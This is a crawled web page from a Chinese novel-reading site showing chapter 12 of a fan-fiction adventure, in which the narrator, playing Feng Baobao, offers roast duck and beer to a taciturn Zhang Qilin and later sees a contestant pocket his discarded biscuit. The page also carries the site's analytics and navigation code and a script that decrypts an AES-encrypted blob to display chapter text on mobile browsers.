

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/book/88026/3680288.html
body_size: 14325
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第十二章 傻眼了吧_禁地探险：扮演冯宝宝，队友麒麟小哥 - 探探书屋</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.tantanread.com/book/88026/3680288.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="探探书屋"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第十二章 傻眼了吧</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第十二章 傻眼了吧</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/88026/3680287.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/88026/catalog/" title="禁地探险：扮演冯宝宝，队友麒麟小哥全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/88026/" title="禁地探险：扮演冯宝宝，队友麒麟小哥">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/88026/3680289.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/82363/">我七个姐姐绝世无双</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/86902/">重生之我真的只想当暖男</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/111853/">死亡铭刻</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/111864/">重回1982小渔村</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/114450/">天宇守护神医</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/119463/">偏要</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126108/">撒欢</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/138083/">我的天，他做菜会发光</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/14520/">医婿</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/2587/">骑遇</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126083/">仙人之上</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/126070/">风流乡医</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="e078bdba0828" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>一口烤鸭，一口啤，简直快活似神仙。</p><p>这烤鸭肉质相当完美，烤得也鲜香酥脆，在原来的世界，可没吃过这么好吃的烤鸭！</p><p>可惜节目刚开始的时候，吃了几个烤红薯，垫了点肚子。</p><p>现在才吃了个烤鸭腿，喝了瓶啤酒，就有点撑了。</p><p>李佑便抬起那只烤鸭，到张麒麟的旁边。</p><p>“闷油瓶，来一口？”</p><p>张麒麟不作回答，将头扭到一边。</p><p>李佑没放弃，又拎起一罐啤酒。</p><p>“酒？”</p><p>张麒麟这下，直接站起身来，将兜帽戴上，打起手电筒，跟随着其他选手，往广场的一个方向走去。</p><p>看来这张麒麟，既不喜欢烧鸭，也不喜欢啤酒呀！</p><p>真挑食！下次再点些别的，请他吃吃吧！</p><p>李佑赶紧起身跟上，一手提着剩下的烤鸭，一手提拎着啤酒。</p><p>如今的他，更加不像是来参加禁地探险的了，像是刚去完菜市场的中年大叔。</p><p>打算买完酒和下酒菜，回家好好喝一顿似的。</p><p>搭档张麒麟，本来还算对他有些好感，现在被这烤鸭和啤酒，给磨灭了不少……</p><p>二人并肩走了几步，李佑突然想起来，自己刚刚啃了一口的压缩饼干，还丢在地上呢！</p><p>依照宝儿姐的性格，可不会浪费食物啊！</p><p>虽然那个玩意儿，有点难以下咽，但那毕竟是食物。</p><p>他回头看了一眼，正想捡回来。</p><p>却看见，之前他救下的江晓蓉，跑到他方才坐着的地方。</p><p>偷偷摸摸地，将他随手丢下的压缩饼干，揣进了自己包里。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.tantanread.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#e078bdba0828').html(d("2bA9RELSc01EGpumXK0e3PUVYNeQatq\/cg3vyN7Uv63pK0nnFksQ0JfziYKyb0qQ5h4Pd0TBrBOYwROsfl0B8Rb7xoqYuUPg8Vjmx0Chnc9VkydYzVx6jyUjCJSPvqtsk+OUrAAorLxJMa1FulTYnWWxfn74DwO4P59GHuPVT2O\/[base64]\/sGj29GMwggeZsvpZl1wNjPFiMFEvb6lX7HUYWCoKRUQo7Yzhap6V8RAYWa+l\/kyK0nSZUJq2Dw8ZgSuvcY\/NegVRp+cmGYgHGZXulpuBKBkC1SAgqDprgibGxJP4plS0GJVvA8roQITI1EKOKmuX3AUIp\/j8LKDbnMJMvMWe61KfFlYqGOm826QcK9KYPM+XusfaX8bdO0\/zimtH3UNi5xrb+AiFBlPtIQAJE1ttvtGg88uVZeOtOwgEW6Ts0Ry5z5FwdX5VP80F+dDu7\/f\/hWO1WDctCruaKjctp64qF3q75CriIzTYiZYcBobbVLfcMcZRJawyuW0hONoVCnBwy2nJRnVuvLu6j1FAoNLEAHyHn1RPUK+P13c4E3d321WljpmE1M3vcztNE\/CtnqQ2aPeigVTNPh2OQRWX+E1IW62KozgqoAd3qbXAzaURVmbKeqD\/d+GKf+0hp73lOERHDpDkuY56drzrCz3U83O1CjXR9JZB4zLIncAKxyTqRC6wnLLwkZ0K+7oS0iFcsy8ol2teBX8KL5xqfF9SinWl2e\/USlIx7ZpxVCh6myj4iB8xrSvmuf\/VzxTKUAIDF+Hp8jxZKFu1VjqtPdWXa1Wq10Zrp5W5D05m3V4XxRxd2Lg\/\/TL4enNrGxfGEv+83Barl5FkNuh3y5Yi7M\/ET2Xt\/uc2NzHVaHVm16M5QmEzoRkYZxKmIuxXGv9PK\/kxBGHBS7KVNVdZFmJ5wsCn4AW7lwTketLo8z3RrOFtuEYn1UdA\/k+IN84h7DBpFwBcv9z2ICT\/tbPfATm57cgoTfrBDZq3e9320xF1soGI2EviKSFXMHUe5E25ZtMNj8zlvEDVgCzDXFuoxnt2aF419t2u+MH\/GMtbAToaw3p3oOULO510+RV4t4H0LbxjuoYYNTIHh0SAiUM04aQTIPdOMTy20wVtOUEz+Xg0hgNVoETB4glTwy8UKLa1uaVCq\/z9i6gwHkOIZ0e8brEbLVcYBoIAhaJvzfuK68KEe9u8S6JVjW+OArddIaoR0PvpKa1VBLqmvA5YQPJA\/hYHOzfJ5QETLM711zDgfYTOgJVX2UmhnvIbVpCYdsClFKAKiCpTSZdr+BNJcVLdWXIHKHqhHG+l0T03nkK58cUsBnc\/OQZugB58mtIZ+lNeCECk6IFYXkkyP66+coBoxz3GKMUqWu8qI+o+dnDx\/tj9ANqDZluCIRdXQM2u5uBiF5bMv2QbHXSDMPU+zc\/YCXX9xx+t\/1SAvSkrqLDujEkJrO8VTmpu+HW7etxFb02Q82Zhfky3pI6hJnWAKl66B0DVMpLmwg7cSrMecHkcUx0O0coEN+9Bo8qFRAkYHIRp\/1334PGmfnNNg1ji2tkZN68u9ZSHOg4UMu9puPdgHQLXiQx9hk1QBvF4G4cR9sMHZT6tH87SRm\/6fh6D7IlxCIdV32AQvDFXYjJZFK\/RZTsQOnEifZqF27DY8GNEGI7cKNFFv1vuO9wOWUQObCbrI6cNDZS9aiXqEi+ztW9Gl+8tD6nFSgRBU9ja0HxCJdkY0Okc1rBRaWNoPqP\/YGoTZPmW0mp9dDovrjwi+cO0tndRPqtigZd1KwdJqi2utZ88oGEQs\/pHQdq8TCB2lpmJMOlmROV+oMCq3WSJmyABjtOsfnGcDYsJDmmj\/LXvhU7ATYtHK6VBbmvmw0mF4q8vCzL\/98sdn7LqC6PRld5XzKlp\/Upap\/mnoqkTBWzjPEVelkuswDGDxBheFLGl6vDnAoS8xrupeXWbw\/R\/vdd42wTem6w5qp6Eke8LNsd1PiK3kTrBiysqNM8oDhuqh2AYr9z6jHkV3Hr4qk8n\/xIlj3Pac\/Othy5pqklh53bqZSNCjUuQs0+09YKUs5haVCyTVuhwA5CuJaUpcZurnhsiDRlTDblC8TKSGLqjtC6iH\/vEiDpuJAFjzH2LtNffCe1TYrpIbv7dtbo4X4SlmrHqgYFVLAS1BASOwbJahN\/fyT4oKpGa\/mpGE2DTqwP0J6sWZiRrRsJn4ZnOPnrJHmE1zDlN4KpT8jGv33hJgfPDVF8XB1jOCYWBImJ526hBekLp7ImeW3wBk5xOO47mESC2Sk5PxFDIYP2DyBHg0HeEyzMrwJynWFzBMKOY75mlNnVCyEtWJJfGY1lXp\/J5EM2lIWzPSFwl1zpypDxsnOvFSzoiPDbV0qfNJfGz+Jyc99Ftn7eqtDcT9YEFE7iUNHGcKjhTbE6Xf9ODuwEVjD5kHp4fRY\/wttG6+7L4sSleF3FWAO0+xpluXlzWquf+d8teIyQl1q87afH9VNImtQV5yTxoy9U+U9WyOFEHACzGaaAsPW8hCFxq22u3gI\/6aOMP0Oe\/c51gfT4jn1G2WjpEkYKQnb3ExqwdsvZZutLrqC6QjTcrYVGuRc5idoAryWa6wC1awk+jbAe\/[base64]\/D3FrTrBfRCdpbfT1bsMcONvrPvHke6UIocbQQA\/vpUbnaN2lz\/cwtuy3yQEZoP7OVxmUGReNNeSX1DSl3AvL1hYVteHXb9FkLTCQG9AbvJDuomDSaRwMlUMmP2j9uEbB5blc6KMZDU45dmOJ5FLrD53vVJFjmyi2M98GcKQcu+GfiYmdL0toBUBh5PS8m2ziGXkz0G7cxSm5JSE7M13\/31hBipVB\/WEodhVxWDwTmURYnFneAAM3DGrBu\/Wv0vXHni8wciP3v2hb+wlndf59t\/6tPj5OSdxjKvRbQdZc9sZZ\/q+Wsz3UK\/V2GSjszgacoj5dT5XyKvw+Ay2Aq9My7IYlpX08YQoaqY175FGDxJ5xdMaGJojZcoY7ty6eEqqy2VNASjs3DzUV0N95f7XS9BKUPrTbvoThKNc3EGnwTEqjuEhsk9EzLUy0W9jio+W6a4vEvBY4sQ\/qiop\/s\/znHjZx3TTXq2oume3FK009An\/JAfBVakgsXfqNn+P1lofqqQZNNwffT1QoNEEpVkiafWynGMxoSljLIqrQLWo0Bx5ZiPQQPVjh255mtVU1rtuXr+KY8kF18PlBhKsKXvV91aQQ0YP8keqC2dbqzAYCkMIzs3OsWwvfZ+jAHimcGbz\/4OXzGbXRvoPcS0yAOlM\/g3Yrldab\/NoCI5PL1UBHzIWmwvncYEPy7MsJPe1S3LpbINGmwXmeQxhSw86ddEEZFZbxnOsgjKzmL5HP06H71ywTzJdlbijNGSJ9uePPFcSceJCi91pXHxS\/LxEwT8I49dxXbpcY3Zt6G3HijQpheLWG02IARQuioLUq9sIi+qpfDHh+M\/GCQY\/3E6tz7eTJG8GmNBv5lkCf+JT6UFy21JcTFGe0Q0nYpvl6aBjNsNfzBNqX3W8+loA5HKosjOOQWNT\/lGd2LL\/5CNSlva0o+8LONh+GJrb3a91Z2rTpbtbmmsuu9+ry0t8UYFPF68xdtqkyDMo9B4W122XQNIPDtPoliliyzIRjf3lTu3DBofaLrza\/X0pg835AAk3NWqTpXD07olUZWS5byrSE2HWQ6+j+ZDgid9yev8oarN7G7B8rBRnXZ0W85zUSPPNjH03ktHvAli9gSIcaiuPDxLbAyS8+jK3QF7JHhanIaIadZzuhuX\/r3OQ2FNHxy+1tDfIF7VF7QMon7Me1GxIm5dR3VnDVW9\/[base64]\/I+DIeqtJ8+QP1+zoH7ohPLDVcYFAwFyScJ+rytUQTxefsed11Lu9vVUxLFflHmSwT3m\/QkMLI4uFLZdO9Bu7\/n0KAvRPkNnCNTSbyuZgyW6vTA9J1kOqa3UT9cXF19IrcTUd0fdorcKbchJssUxWUDAODN7Rb7l\/rAV2XRUGSIqYAG8silglRkVURAPuhCeEBZ+0kXJpuhb50zZNaVBgYPY8MQZNAewwdcY5NLZ4p\/37uSefb16nYtshj98SUSb45R9MsC\/MjpF2nYHv7lKBZ+MwBKbIN57EfmipSPeZQptTJlXng8xJI1d+LFoRKEHtCbcgknXbB5IgxIAE8JdwOMRpXQzqCuLDm8JOu1MYI5I9yA\/SRpXaB3JlWt2TtNTpUvjCmXOP\/SnJnXlgcenOctrkbLKXw\/HKfHjKy3oVHClyasp2pP4NbIqRzYisjFh+\/ln8Ow+GEo8ZAD18TdcZa\/f2uuge4qKH9Qzbc5aqjQDxt9Aww5Pgz0O9bF6YQM7WF+bRo5crN1VqmcMRErUGmeaWZCS6IBNxb5u9RaJZ3ARRaLGWWjX\/aMJ3FMIpRVEy\/hdMVknOuOBw6Lsga\/nAuf65JRu8eYW\/a4gSd4kQFhrCCFQSqW8XUuftZwqGQNGVJFRolt+saZdwu7z9+Fuzei\/7jTIH58JxP9JeloEJ7wbchu75GRSOlkBzw4LCq7dM1UxCgOmlPHsFHidCQHg2TiwW+JKK4rcoX5Cf0oKy\/PfWBhHfJWH85qEjKP9I\/t5hinxKKB9hY1RUlskMgkFyXBcESdVyDzsuqkE8Ovf8wssbFypLtjoONTXjSWABZXPnoPHZwz8gg\/xAu3KX0hrToOMZEaBhJJIDI6DWCmMswHMJbLRr8kU8HOaWfLT28EoBYyra2sr8gVsbpgFdcMY+ztmGuX43uDzp0YgF2UVva1JNbW1c36K5ybJ0XtuUZlsaaK5eDW3jeFA28+xZGsLI\/hUU68Ho+tArR3NUDYphMCyRe\/WUNbAiF9wx\/PJQi9ZuCnusjnPphierj8pr4tJqXZ+PAAOcKbYePM1PhlfLtOWk+dEvCubs+KbSlhNtmmPAgWgKQ5QDHMvLYXean85SoC5MgyGnwCqtVj5C\/r8Hi4JVAd7iFf5jFYMkLOFOTrFU0PYOIjFB7\/+osXc9aamsbTnw\/2Y8a8j+W3T+Yi+D8dSip3sVEEY3cpr2oEkWHtT3AgByDDnXjW457qn+cK2hBfehUhulwjbrG9Y26VFMqpMJk1etKyBHmQDg+hLBwMD6I5cqz+GhOWYZ1RGfxaBsvgInaG27IykneNw2pfStlvwLRNjyQuK816QTincYjIEyJ6DiE8TgR2fXOMZNC8K+XQgPwWgT8n\/zM4TXQu6FudCu\/[base64]\/cCDi1YlNK0JguBZDWmRd57XC81IcpFYc9ETRAB7A6UHh125kEwnwQmMoMfMoF7zJ4FIOJwi0yoFTg\/7sFIg7RhLzJuQGiGslSQhjJ+R\/DBCErbQTI4KPjM+6R7PsC82AVef4UWgmOg4p8yg2x1Kvq6AvsCt5znR5hTvXFxyvvx7s5ISEtbnCB6NWNMA+Uq5Cl2exgWBhPvues04\/JI0Vhn\/f0t26Y\/0hc6BhG3pWGL6JCMjqmzAkZ96juTETyHFqZhN7xQAhlFNQcDhq+xa2hyuuX30H4spcnefX10KBWbp36queuJpTIx3Qs2UeEho+YxEt\/2iH7Yd6tmy+eOnWqtXUUwtX9mngUgoR8+GWB50aBm6kwm8+BsmPjXnLP3\/Kc5rkuUeR6aX+EeQjiadX4SbFZMUfkEn0k72NqthI0hIl384aWkE+ZwSKrMChgJrc\/7FG7rwapI\/FzlSt\/jSV36+3E8OO41gQipRDxetVR4bSjYXxHiiVKb3sH+uaMYFv8V+GKz4cfM2dCyrN+AmxuORw\/cXl3phsr1UTGGWRUslnRl4a6YhSr67JQ\/H7LKute9WCVt0W1c7ERL4UojaWDgVtf4xDDRRmMu0YW+14mUJjlCKWo2guoU\/GyDLxZkEZKKPomdLf9gWELTRsuqW5KnqQdH7zpvUhL+T3SzyqQTVjMw1MIivbgqaITF8G+OjssJC8kJWYei66SeFskGNOHx3UY7JdW1KUWBLTXAK4UVrF7wGgDubOSmgZzRUuaj5RBxpuZ8GEqDjx+\/0mmNUIDck\/[base64]\/UcFwAF89ew2btTCrD3kGiZOsAUgrtBZZ3KxUCoiGGa1ncQjuaB8LL6edeS9lRPtwoPrB9QUsf4ooJFcLK0kSfsPgcEL1Btr9QEmPPTm+uFcnBrUYzPwmrQeASkr0jE8SvhoZ0APbL9F+FQSRY5xflqoivYPDE\/qkh2tBJSzJf6pN60jrgnKO4+RhK1GTlTvRywYLteNqw3kkthaxvInDtzIDbEIjWI1RZW9JlDX6SFHhoHM+SBlAE71bunDJ4pdPYSp0RSR69zTHmPV\/Ql7qaI8XdxDrKBvTXAC6PqFRJMMEHiFT0fHlbYpBGbEf0DBIymbDtyaR2i640cL14hjlQL7VYFS+pCTosVEbAo\/00NXSj\/tvm9GtvTRUiTS1\/NunP1FZ9Tx0NS2xfG8k3PrBtfvzZZn+sVOW6XrGu97h7+fF47nUMEuIz3HP9Z8koLbJJqqfp\/Ithu8043C1EGmloEUgKLg+iptq4qctL4seOBZ0oRKVchn9voLZ9FSTuJpL44BoSDbPUFk75IIwPMCup64Au5aIuSZxeitxmAqPpx+RzWEDcH0zxIYHhb2XMLn6bYzUEDFv5tNqr+0Yo7H8Dm3FlrbZEIgavKptxEEg9UAe0YQ6vbyQbs\/A\/[base64]\/pKjDsZdZvQM8TJoA\/D0alNVMvwKK0\/1C7AtGbb7YKYyAWIBUc0dFMPsElFbhmmcxSrfJzdRBqVMLUmha85OhOghTaL\/f\/7VxmtfVlmAVhVNrjWtHCtayQRDNk5PQk7t7J4W7HVsJl0J0yBuXaD3Cpn4E\/v4K52n6lgVAmbVGaf8Omc4++1nxbuBT+BAESMTpqu\/lpETfaMGK\/dTm134rX2fU94nVtvgLk7+oNFOjU3mRpceUk8yXSc8\/Opi7Q1MXQWvPMqYByTIinPtE8b1NYUgNppfTsQyg2vr++Rg\/38T777i3IKa3nvKyidlmPDfPCNd2mlvXNIxoumFGlG7c+H5cbtbdcLOiER5C+W6SlOaKePeFOAsQUMmtpzDR8hUnlNm11e531Es3L85R+SHJ9DwBBDxoxNB8j4KdvA2oUNHe5aMQjyYBFxH3car8Z0Fke0\/xmNXRA3YTIuqEtnx0+2lGBxa27ma7JJ7bz9bOYvinUjmBRTSM2ZRWV1hscLoljZYDlPkpo1zY0OG1BopjVmMZl\/Iz0uV\/0cMceAg8Of1BZl5Cne1bpB+dglOaw0XsNGo3OFDoyJGZjQSUJlIeCfy6F9spc\/[base64]\/bUNHasyCoic1Jd76+Cs0RsVyupABC8H7plJk2ySEvxsrxvBkK6OsWfWFapfSKCaJYe1mKBABvc40FVkRUKPLqR9oAZBKtNpL0gTXZ4wExz6D+8wXNODUhxqRBpcicqA1x+i5\/SHbIq7aE9hwbyYLEHw1pGQhR2VpHat88YylFzlW15wpWxBlaMt2pFM9C2JEKr7U9lUWUGz+Grqp4dTXZKQzq8S71\/5g8ibAE3XWVOtMSvYi5IkDipm84G7bbBL7TxY+2GI6IMde1Loal3bdoUaWnrUmTNF\/kgGpB3hmpxK+KuY5259lfunezfTKe9u295SRJiEfwsAFOKZPMqjqVw6T+N7u8W9tn5MPiV1wR4lpSeNWSAlWl\/BBK+2PdlWbcnC9YL6hUcou0Ux7mY46rQnL0U4P1C7A+483+KgPtb2djMeMIbQPuqUqcEmQ+rtrVnoTNE5w+hgZMVIxaLuj+p+hRdokp6hwfnrhEdgGmpyy6qQ1n6ZEi4xlAizkY8NQQ7pqyq88Low==", "d05bca29b420048d8902e568d35caa4c"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/88026/3680287.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/88026/catalog/" title="禁地探险：扮演冯宝宝，队友麒麟小哥全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/88026/" title="禁地探险：扮演冯宝宝，队友麒麟小哥">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/88026/3680289.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
